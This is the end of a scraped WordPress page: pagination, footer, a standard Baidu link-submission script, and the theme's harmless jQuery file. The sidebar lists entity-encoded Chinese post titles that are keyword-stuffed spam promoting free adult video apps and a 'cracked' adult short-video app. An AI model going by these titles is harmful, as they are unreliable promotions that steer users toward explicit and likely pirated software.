		<div class="nav-links"><a class="prev page-numbers" href="http://www.cleakn.com/page/14"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 284.929 284.929" class="dropdown-icon icon-up"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566C284.929,199.378,283.984,197.188,282.082,195.285z"/></svg></a>
<a class="page-numbers" href="http://www.cleakn.com/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.cleakn.com/page/14">14</a>
<span aria-current="page" class="page-numbers current">15</span>
<a class="page-numbers" href="http://www.cleakn.com/page/16">16</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.cleakn.com/page/23">23</a>
<a class="next page-numbers" href="http://www.cleakn.com/page/16"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 284.929 284.929" class="dropdown-icon icon-up"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566C284.929,199.378,283.984,197.188,282.082,195.285z"/></svg></a></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->

			
<aside id="secondary" class="widget-area" role="complementary">
			<section id="recent-posts-2" class="widget widget_recent_entries animated animatedFadeInUp">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.cleakn.com/478.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#33529;&#26524;&#23567;&#33609;&#97;&#112;&#112;&#26159;&#24178;&#22043;&#30340;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/476.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/474.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#34121;&#39321;&#34121;&#20037;&#20037;&#29233;&#57;&#49;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/472.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#24609;&#26149;&#38498;&#39321;&#34121;&#22823;&#57;&#49;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/470.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#27745;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/468.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#26368;&#26032;&#97;&#112;&#112;&#23448;&#26041;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/466.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30456;&#20851;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/463.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#50;&#48;&#50;&#48;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/461.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#35270;&#39057;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23433;&#35013;&#19979;&#36733;&#57;&#49;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#40644;&#26001;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/453.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#35266;&#30475;&#33529;&#26524;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/451.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#19968;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/449.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#40644;&#97;&#112;&#112;&#20813;&#36153;&#38405;&#35835;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/447.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23433;&#21331;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/444.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#32593;&#31449;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/442.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#29256;&#33394;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/440.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#21644;&#23567;&#33609;&#31867;&#20284;&#30340;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/438.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#23448;&#32593;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/436.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#33394;&#97;&#112;&#112;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/434.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#25104;&#29256;&#20154;&#25238;&#38899;&#30701;&#35270;&#39057;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/432.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#19979;&#36733;&#39044;&#32422;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/430.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#23433;&#20840;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cleakn.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#20248;&#36151;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
	</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- supports col-1, col-2, col-3 and col-4 -->
		<!-- supports unequal-width and equal-width -->
					<div class="site-info col-2">
				<!-- supports col-1 and col-2 -->
				<div class="wrapper">
				    <span class="footer-copyright">
				        Theme: Blog Lover by <a href="http://moralthemes.com/">Moral Themes</a>.				    </span><!-- .footer-copyright -->
				    <span class="social-menu">
					    				    </span>
				</div><!-- .wrapper -->    
				
			</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="popup-overlay"></div>
			<div class="backtotop"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></div>
	</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.cleakn.com/wp-content/themes/blog-lover/assets/js/slick.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.cleakn.com/wp-content/themes/blog-lover/assets/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.cleakn.com/wp-content/themes/blog-lover/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.cleakn.com/wp-content/themes/blog-lover/assets/js/custom.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.cleakn.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.cleakn.com/wp-content/themes/blog-lover/assets/js/custom.js?ver=20151215
body_size: 2024
content:
// jQuery(document).ready(function($) {
//     $( document.body ).on( 'post-load', function () {
//         $( '.infinite-loader' ).remove();
//     } );
// /*------------------------------------------------
//             DECLARATIONS
// ------------------------------------------------*/

//     var loader = $('#loader');
//     var loader_container = $('#preloader');
//     var scroll = $(window).scrollTop();  
//     var scrollup = $('.backtotop');
//     var menu_toggle = $('.menu-toggle');
//     var dropdown_toggle = $('.main-navigation button.dropdown-toggle');
//     var nav_menu = $('.main-navigation ul.nav-menu');
//     var featured_slider = $('.featured-slider-wrapper');
//     var testimonial_slider = $('.testimonial-slider');
//     var masonry_gallery = $('.grid');

// /*------------------------------------------------
//             PRELOADER
// ------------------------------------------------*/

//     loader_container.delay(1000).fadeOut();
//     loader.delay(1000).fadeOut("slow");

// /*------------------------------------------------
//             BACK TO TOP
// ------------------------------------------------*/

//     $(window).scroll(function() {
//         if ($(this).scrollTop() > 1) {
//             scrollup.css({bottom:"25px"});
//         } 
//         else {
//             scrollup.css({bottom:"-100px"});
//         }
//     });

//     scrollup.click(function() {
//         $('html, body').animate({scrollTop: '0px'}, 800);
//         return false;
//     });

// /*------------------------------------------------
//             MAIN NAVIGATION
// ------------------------------------------------*/

//     menu_toggle.click(function(){
//         nav_menu.slideToggle();
//        $('.main-navigation').toggleClass('menu-open');
//        $('.menu-overlay').toggleClass('active');
//     });

//     dropdown_toggle.click(function() {
//         $(this).toggleClass('active');
//        $(this).parent().find('.sub-menu').first().slideToggle();
//     });

//     $('.main-navigation ul li.search-menu a').click(function(event) {
//         event.preventDefault();
//         $(this).toggleClass('search-active');
//         $('.main-navigation #search').fadeToggle();
//         $('.main-navigation .search-field').focus();
//     });

//     $(document).keyup(function(e) {
//         if (e.keyCode === 27) {
//             $('.main-navigation ul li.search-menu a').removeClass('search-active');
//             $('.main-navigation #search').fadeOut();
//         }
//     });

//     $(document).click(function (e) {
//         var container = $("#masthead");
//         if (!container.is(e.target) && container.has(e.target).length === 0) {
//             $('#site-navigation').removeClass('menu-open');
//             $('#primary-menu').slideUp();
//             $('.menu-overlay').removeClass('active');
//             $('.main-navigation ul li.search-menu a').removeClass('search-active');
//             $('.main-navigation #search').fadeOut();
//         }
//     });

//     $(window).scroll(function() {
//         if ($(this).scrollTop() > 1) {
//             $('.menu-sticky #masthead').addClass('nav-shrink');
//         }
//         if ($(this).scrollTop() > 50) {
//             $('.menu-sticky #masthead').css({ 'box-shadow' : '0 1px rgba(34, 34, 34, 0.1)' });
//         }
//         else {
//             $('.menu-sticky #masthead').removeClass('nav-shrink');
//             $('.menu-sticky #masthead').css({ 'box-shadow' : 'none' });
//         }
//     });

// /*------------------------------------------------
//             SLICK SLIDER
// ------------------------------------------------*/

//     featured_slider.slick();
//     testimonial_slider.slick();

//     $('.testimonial-slider .slick-dots').insertAfter('.testimonial-slider .entry-container .entry-content');

// /*------------------------------------------------
//             MATCH HEIGHT
// ------------------------------------------------*/

// $('#services-section .entry-header').matchHeight();
// $('#projects-section article .entry-container').matchHeight();

// /*------------------------------------------------
//             MASONRY GALLERY
// ------------------------------------------------*/

// masonry_gallery.packery({ itemSelector: '.grid-item' });

// /*------------------------------------------------
//                 END JQUERY
// ------------------------------------------------*/

// });


jQuery(document).ready(function($) {

/*------------------------------------------------
            DECLARATIONS
------------------------------------------------*/

    var loader = $('#loader');
    var loader_container = $('#preloader');
    var scroll = $(window).scrollTop();  
    var scrollup = $('.backtotop');
    var menu_toggle = $('.menu-toggle');
    var dropdown_toggle = $('.main-navigation button.dropdown-toggle');
    var nav_menu = $('.main-navigation ul.nav-menu');
    var featured_slider = $('#featured-slider');
    var regular = $('.regular');

/*------------------------------------------------
            PRELOADER
------------------------------------------------*/

    loader_container.delay(1000).fadeOut();
    loader.delay(1000).fadeOut("slow");

/*------------------------------------------------
                BACK TO TOP
------------------------------------------------*/

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1) {
            scrollup.css({bottom:"25px"});
        } 
        else {
            scrollup.css({bottom:"-100px"});
        }
    });

    scrollup.click(function() {
        $('html, body').animate({scrollTop: '0px'}, 800);
        return false;
    });

/*------------------------------------------------
                MENU, STICKY MENU AND SEARCH
------------------------------------------------*/

    $('#top-menu').click(function(){
        $('#top-menu .wrapper').slideToggle();
        $('#top-menu').toggleClass('top-menu-active');
    });

    menu_toggle.click(function() {
        nav_menu.slideToggle();
        $(this).toggleClass('active');
        $('#masthead .main-navigation').toggleClass('menu-open');
        $('.menu-overlay').toggleClass('active');
    });

    dropdown_toggle.click(function() {
        $(this).toggleClass('active');
       $(this).parent().find('.sub-menu').first().slideToggle();
       $('#primary-menu > li:last-child button.active').unbind('keydown');
    });

    $(window).scroll(function() {
        if ($(this).scrollTop() > 290) {
            $('.site-header.sticky-header').fadeIn();
            if ($('.site-header').hasClass('sticky-header')) {
                $('.site-header.sticky-header').addClass('nav-shrink');
                $('.site-header.sticky-header').fadeIn();
            }
        } 
        else {
            $('.site-header.sticky-header').removeClass('nav-shrink');
        }
    });

    $('.main-navigation ul li a.search').click(function() {
        $(this).toggleClass('search-open');
        $('.main-navigation #search').toggle();
        $('.main-navigation .search-field').focus();
        $('body').addClass('search-open');
    });

    $(document).keyup(function(e) {
        if (e.keyCode === 27) {
            $('.main-navigation .search').removeClass('search-open');
            $('.main-navigation #search').hide();
            $('body').removeClass('search-open');
        }
    });

    $(document).click(function (e) {
      var container = $("#masthead");
       if (!container.is(e.target) && container.has(e.target).length === 0) {
            $('.main-navigation .search').removeClass('search-open');
            $('.main-navigation #search').hide();
            $('body').removeClass('search-open');
        }
    });

/*--------------------------------------------------------------
 Keyboard Navigation
----------------------------------------------------------------*/
if( $(window).width() < 1024 ) {
    $('#primary-menu').find("li").last().bind( 'keydown', function(e) {
        if( e.which === 9 ) {
            e.preventDefault();
            $('#masthead').find('.menu-toggle').focus();
        }
    });

    $('#primary-menu > li:last-child button:not(.active)').bind( 'keydown', function(e) {
        if( e.which === 9 ) {
            e.preventDefault();
            $('#masthead').find('.menu-toggle').focus();
        }
    });
}
else {
    $('#primary-menu').find("li").unbind('keydown');
}

$(window).resize(function() {
    if( $(window).width() < 1024 ) {
        $('#primary-menu').find("li").last().bind( 'keydown', function(e) {
            if( e.which === 9 ) {
                e.preventDefault();
                $('#masthead').find('.menu-toggle').focus();
            }
        });

        $('#primary-menu > li:last-child button:not(.active)').bind( 'keydown', function(e) {
            if( e.which === 9 ) {
                e.preventDefault();
                $('#masthead').find('.menu-toggle').focus();
            }
        });
    }
    else {
        $('#primary-menu').find("li").unbind('keydown');
    }
});

menu_toggle.on('keydown', function (e) {
    var tabKey    = e.keyCode === 9;
    var shiftKey  = e.shiftKey;

    if( menu_toggle.hasClass('active') ) {
        if ( shiftKey && tabKey ) {
            e.preventDefault();
            nav_menu.slideUp();
            $('.main-navigation').removeClass('menu-open');
            $('.menu-overlay').removeClass('active');
            menu_toggle.removeClass('active');
        };
    }
});

/*------------------------------------------------
                SLICK SLIDERS
------------------------------------------------*/

featured_slider.slick();
regular.slick();


/*------------------------------------------------
            POPUP VIDEO
------------------------------------------------*/

    $(".popup-video").click(function (event) {
        event.preventDefault();
        $('.video-content-wrapper').addClass('active');
        $('.video-content-wrapper .pop-wrapper').fadeIn();
    });

    $(document).click(function (e) {
        var container = $(".popup-video, .pop-wrapper");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            $(".mejs-controls .mejs-playpause-button.mejs-pause button").trigger("click");
            $('.video-content-wrapper').removeClass('active');
            $('.video-content-wrapper .pop-wrapper').fadeOut();
            
        }
    });


/*------------------------------------------------
                END JQUERY
------------------------------------------------*/

});